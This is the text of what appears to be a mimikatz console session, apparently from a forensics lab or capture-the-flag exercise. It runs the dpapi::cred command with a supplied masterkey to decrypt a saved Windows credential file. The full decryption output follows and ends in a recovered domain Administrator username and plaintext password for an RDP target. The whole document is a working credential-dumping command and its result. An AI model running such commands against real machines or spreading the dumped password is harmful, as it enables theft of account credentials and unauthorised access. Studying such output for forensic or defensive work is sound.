 mimikatz # dpapi::cred /in:"C:\Users\ \Desktop\Exception\C\Root\Users\emman.t\AppData\Local\Microsoft\Credentials\063D7EF36287654137F1E552FF79E61E" /masterkey:5902689a56010
48b83a7858a842c20d79abff55d82c6d1a35148cc97533760b212d2354057fe3bbdb4d8fdf0ea6fdd1aa79d8bef0101136ebad6ce0eb73e93e8
**BLOB**
dwVersion : 00000001 - 1
guidProvider : {df9d8cd0-1501-11d1-8c7a-00c04fc297eb}
dwMasterKeyVersion : 00000001 - 1
guidMasterKey : {ac986fb1-8431-4749-bc7b-92ecdf5d7d64}
dwFlags : 20000000 - 536870912 (system ; )
dwDescriptionLen : 00000030 - 48
szDescription : Local Credential Data
The master key that corresponds to this credential
algCrypt : 00006610 - 26128 (CALG_AES_256)
dwAlgCryptLen : 00000100 - 256
dwSaltLen : 00000020 - 32
pbSalt : 9aa2157385c1b9e3ed3914d6321813a97712b6effd7173df3090350ac7108eb2
dwHmacKeyLen : 00000000 - 0
pbHmackKey :
algHash : 0000800e - 32782 (CALG_SHA_512)
dwAlgHashLen : 00000200 - 512
dwHmac2KeyLen : 00000020 - 32
pbHmack2Key : 304dfe59dcb0bcc8a38a8901b2b71055de9f88433820dbdbcdb2e2829af0c5cf
dwDataLen : 000000e0 - 224
pbData : fc8d2a87f25db7ec01fc9b2839edb9ed61ba4bcb7e329a51aa5f78a87e77a736ffcbdd4f623d456c992725d7f1cfd6e8ef9b279f974daa4320d2c12aa9244fd1f829a33439aaca49ba296f4fe782fb8490ac3a
ef810e814652cb98eb249242713e9277db4eb2eabb9edd28258ecd0d3d14b846504cb4e4f18af6e43051bedfad802d964e6dd69b99f7fd2fa4a8637f9156fcd8b56544dcea3f5436f823d2686b49473b15c2290ab713dd08753a5064aadac
96581424b0a0f0771d72c66f1309cdef5c34f61c8257279d32eb573987484562a2694635c6a38464a6da41af11e18
dwSignLen : 00000040 - 64
pbSign : 50d620c9e80100e05dab6f9abfb50947e5bf759a02004b712866ab9f09173bad78b22a61f1e89dd5f2267f5fb60df3dfe841e72461dd7672c44ababc99e80f0d
Decrypting Credential:
* volatile cache: GUID:{ac986fb1-8431-4749-bc7b-92ecdf5d7d64};KeyHash:a528c10e17aceb7166928a0694b6fd1836224f55;Key:available
* masterkey : 5902689a5601048b83a7858a842c20d79abff55d82c6d1a35148cc97533760b212d2354057fe3bbdb4d8fdf0ea6fdd1aa79d8bef0101136ebad6ce0eb73e93e8
**CREDENTIAL**
credFlags : 00000030 - 48
credSize : 000000da - 218
credUnk0 : 00000000 - 0
Type : 00000002 - 2 - domain_password
Flags : 00000000 - 0
LastWritten : 6/26/2024 8:26:49 AM
unkFlagsOrSize : 00000018 - 24
Persist : 00000002 - 2 - local_machine
AttributeCount : 00000000 - 0
unk0 : 00000000 - 0
unk1 : 00000000 - 0
TargetName : Domain:target=TERMSRV/192.168.70.133
UnkData : (null)
Comment : (null)
TargetAlias : (null)
UserName : HQ-DOM-03\Administrator
CredentialBlob : C@mv@0s3rv3r Dumped password
Attributes : 0